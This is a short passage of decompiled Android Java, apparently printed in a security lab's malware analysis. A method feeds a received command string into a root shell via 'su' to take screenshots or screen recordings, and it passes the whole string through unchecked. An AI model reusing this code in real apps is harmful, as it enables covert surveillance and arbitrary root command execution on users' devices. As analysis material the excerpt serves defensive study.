 public String a(String arg5) {
String v0_3;
Process v0_2;
if(arg5.contains("/system/bin/screencap")) {
try {
v0_2 = Runtime.getRuntime().exec("su", null, null);
OutputStream v1 = v0_2.getOutputStream();
截屏
v1.write(arg5.getBytes("ASCII"));
v1.flush();
v1.close();
v0_2.waitFor();
v0_3 = "Success";
}
catch(InterruptedException v0) {
v0_3 = "Fail";
}
catch(IOException v0_1) {
v0_3 = "Fail";
}
return v0_3;
}
if(arg5.contains("screenrecord --")) {
录屏
try {
v0_2 = Runtime.getRuntime().exec("su");
DataOutputStream v1_1 = new DataOutputStream(v0_2.getOutputStream());
v1_1.writeBytes(arg5 + "\n");
v1_1.flush();
v1_1.writeBytes("exit\n");
v1_1.flush();
v0_2.waitFor();
v0_3 = "Success";
}
catch(InterruptedException v0) {
v0_3 = "Fail";
}
暗影安全实验室